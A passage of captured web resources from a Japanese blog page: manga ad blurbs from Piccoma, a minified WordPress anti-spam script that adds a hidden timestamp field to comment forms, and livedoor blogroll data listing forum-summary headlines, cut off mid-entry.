[{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&fver=20250930125746
body_size: 280
content:
document.addEventListener("DOMContentLoaded",function(){if(document.querySelector(".tsa_param_field_tsa_2 input#tsa_param_field_tsa_3")&&document.querySelector(".tsa_param_field_tsa_ input")){document.querySelector(".tsa_param_field_tsa_2 input#tsa_param_field_tsa_3").value=document.querySelector(".tsa_param_field_tsa_ input").value;var t=new Date,e=null;if(void 0!==t.toISOString){if(e=t.toISOString().match(/(\d{4}\-\d{2}\-\d{2})T(\d{2}:\d{2}:\d{2})/),current_date=e[1]+" "+e[2],document.querySelector("#comments form")&&!document.querySelector("#comments form input#tsa_param_field_tsa_3")){const t=document.createElement("input");t.setAttribute("type","hidden"),t.setAttribute("name","tsa_param_field_tsa_3"),t.setAttribute("id","tsa_param_field_tsa_3"),t.setAttribute("value",current_date),document.querySelector("#comments form").appendChild(t)}if(document.querySelector("#respond form")&&!document.querySelector("#respond form input#tsa_param_field_tsa_3")){const t=document.createElement("input");t.setAttribute("type","hidden"),t.setAttribute("name","tsa_param_field_tsa_3"),t.setAttribute("id","tsa_param_field_tsa_3"),t.setAttribute("value",current_date),document.querySelector("#respond form").appendChild(t)}if(document.querySelector("form#commentform")&&!document.querySelector("form#commentform input#tsa_param_field_tsa_3")){const t=document.createElement("input");t.setAttribute("type","hidden"),t.setAttribute("name","tsa_param_field_tsa_3"),t.setAttribute("id","tsa_param_field_tsa_3"),t.setAttribute("value",current_date),document.querySelector("form#commentform").appendChild(t)}}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3925
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471700","entry_title":"\u3010\u753b\u50cf\u3011\u6a4b\u672c\u74b0\u5948\u3061\u3083\u3093\u3001\u751f\u30ac\u30ad\u3092\u524d\u306b\u3054\u6e80\u60a6","entry_id":"343085000865","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"63e30f2187","posted_at":"1768780236","created_at":"1768780820","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471701","entry_title":"\u5ac1\uff1a\u300c\u4eca\u65e5\u30dc\u30fc\u30ca\u30b9\u3060\u304b\u3089\u3054\u99b3\u8d70\u4f5c\u308b\u306d\u300d\u3000\u2190\u7d50\u679c\uff57\uff57\uff57","entry_id":"343085000866","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"18e60036bd","posted_at":"1768780134","created_at":"1768780820","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/471702","entry_title":"\u72ac\u597d\u304d\u306a\u4eba\u306a\u3089\u308f\u304b\u3063\u3066\u304f\u308c\u308b\u3060\u308d\u3046\u3068\u601d\u3046\u3053\u3068part\uff17","entry_id":"343085000867","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7b55895f02","posted_at":"1768780077","created_at":"1768780820","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1765109093","entry_title":"\u3010\u6717\u5831\u3011GANTZ\u4f5c\u8005\u3001\u751f\u6210AI\u3092\u5065\u5168\u306b\u4f7f\u7528\u3057\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57","entry_id":"343084999908","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c3b3ac8402","posted_at":"1768779901","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768727342","entry_title":"\u3010\u753b\u50cf\u3011\u4f4f\u3093\u3067\u308b\u6240\u306b\u3053\u306e\u770b\u677f\u3042\u308b\u3084\u3064\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085001565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"79bab21cfe","posted_at":"1768779901","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=0&date=1768647657","entry_title":"\u30b0\u30ea\u30fc\u30f3\u30e9\u30f3\u30c9\u306e\u4f75\u5408\u3001\u666e\u901a\u306b\u30e1\u30ea\u30c3\u30c8\u3057\u304b\u306a\u304b\u3063\u305f","entry_id":"343084999909","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d1ccd06308","posted_at":"1768779900","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768744983","entry_title":"\u3010\u6025\u52df\u3011\u30aa\u30b9\u30b9\u30e1\u306e\u30f1\u30ed\u30b2\u6559\u3048\u308d\u3002\u9762\u767d\u3044\u59741\u3064\u306a\uff01\uff01","entry_id":"343085001566","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5675699412","posted_at":"1768779900","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343084999910","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768779899","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768618860","entry_title":"\u3010\u6717\u5831\u3011Amazon\u306eKindle\u672c\u30b9\u30da\u30b7\u30e3\u30eb\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u3053\u3068\u306b\u306a\u308b\ud83e\udd2f","entry_id":"343085001567","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"832aaf170a","posted_at":"1768779899","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768654802","entry_title":"\u3010\u52d5\u753b\u3011\u300c\u3055\u3059\u304c\u306b\u3084\u308a\u904e\u304e\u3084\u300d\u5927\u962a\u3067\u4e2d\u5b66\u751f\u304c\u5c0f\u5b66\u751f\u3092\u6d77\u306b\u7a81\u304d\u843d\u3068\u3059\u3002","entry_id":"343084999911","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a9c047bc9","posted_at":"1768779898","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1768723245","entry_title":"\u30ef\u30a4\u3092\u4e00\u77a5\u3059\u308b\u30de\u30c3\u30de\u300c\u30fb\u30fb\u30fb\u72ac\u732b\u3067\u3059\u3089\u6c7a\u307e\u3063\u305f\u5834\u6240\u3067\u30a6\u30f3\u30c1\u3059\u308b\u306e\u306b\u306d\u3047\u300d","entry_id":"343085001568","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41fd547292","posted_at":"1768779898","created_at":"1768780832","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1768568400","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff18\u8a71 \uff1a \u592a\u5200\u6301\u305f\u306a\u3044\u304b\uff1f\u300f","entry_id":"343084999912","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"44cb4a93b9","posted_at":"1768779897","created_at":"1768780805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768713902","entry_title":" \u4ffa\u300c\u8ab0\u3082\u7523\u3093\u3067\u304f\u308c\u306a\u3093\u3066\u983c\u3093\u3067\u306a\u3044\u3060\u308d\uff01\u300d\u7236\u89aa\u300c\u3060\u304b\u3089\u4ffa\u306f\u5815\u308d\u305b\u3068\u8a00\u3063\u305f\u3093\u3060\uff01\uff01\u300d\u2192\u7d50w","entry_id":"343085001569","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0eb75d0581","posted_at":"1768779897","created_at":"1768780832","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1934&hint=1768450160","entry_title":"\u3010\u753b\u50cf\u3042\u308a\u3011\u5973\u3055\u3093\u300c\u518d\u751f\u56de\u6570\u304c\u4f38\u3073\u3072\u3093\u306a\u3041\u2026\u305b\u3084\u3001\u5168\u88f8\u3067\u30ae\u30bf\u30fc\u5f3e\u3044\u305f\u308dw\u300d\u2192\u7d50\u679c\uff57\uff57\uff57","entry_id":"343084974497","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"556c366fd2","posted_at":"1768779001","created_at":"1768779233","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4642
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10989999.html","entry_title":"\u9ad8\u6a4b\u6d0b\u4e00\u300c\u4e2d\u9053\u6539\u9769\u9023\u5408\u304c\u4e00\u7dd2\u306b\u306a\u308b\u306e\u306f\u8846\u8b70\u9662\u3060\u3051\u3002\u53c2\u8b70\u9662\u306f\u516c\u660e\u3068\u7acb\u61b2\u305d\u306e\u307e\u307e\u3060\u304b\u3089\u653f\u515a\u4ea4\u4ed8\u91d1\u304c\u3082\u3089\u3048\u308b\u3001\u305d\u3093\u306a\u629c\u3051\u6280\u3092\u4f7f\u3063\u3066\u3044\u308b","entry_id":"343085002949","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ca7b0d2229","posted_at":"1768780865","created_at":"1768780867","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454979","entry_title":"\u4e00\u4eba\u66ae\u3089\u3057\u306e\u5bb6\u306b\u5e7c\u99b4\u67d3A\u5b50\u304c\u51f8\uff01\u79c1\u300c\u3048\u3063\uff01\uff1f\u300dA\u5b50\u300e\uff08\u9854\u306b\u75e3\u3001\u30dc\u30ed\u30dc\u30ed\u306e\u30b9\u30cb\u30fc\u30ab\u30fc\uff09\u5e74\u8cc0\u72b6\u3092\u983c\u308a\u306b\u9003\u3052\u3066\u304d\u305f\u2026\u300f \u2192 A\u5b50\u592b\u306b\u76e3\u7981\u3055\u308c\u3066\u3044\u305f\u3088\u3046\u3067\u2026","entry_id":"343085000564","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bf1d13bdd7","posted_at":"1768780625","created_at":"1768780816","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454978","entry_title":"\u3010\u753b\u50cf\u3011\u660e\u3089\u304b\u306b30\u4ee3\u306b\u898b\u3048\u306a\u3044MAN\u3055\u3093\u73fe\u308b","entry_id":"343085000566","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"70c4385189","posted_at":"1768780622","created_at":"1768780816","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454980","entry_title":"\u3010\u753b\u50cf\u3011\u660e\u3089\u304b\u306b30\u4ee3\u306b\u898b\u3048\u306a\u3044MAN\u3055\u3093\u73fe\u308b","entry_id":"343085000565","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"335facb653","posted_at":"1768780622","created_at":"1768780816","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/454981","entry_title":"\u5b66\u751f\u306e\u3046\u3061\u306b\u3084\u3063\u3066\u304a\u304f\u3079\u304d\u3053\u3068\u6559\u3048\u3066\u304f\u308c(\u771f\u9762\u76ee\u306b)","entry_id":"343085000567","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"15ee3ded85","posted_at":"1768780608","created_at":"1768780816","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.c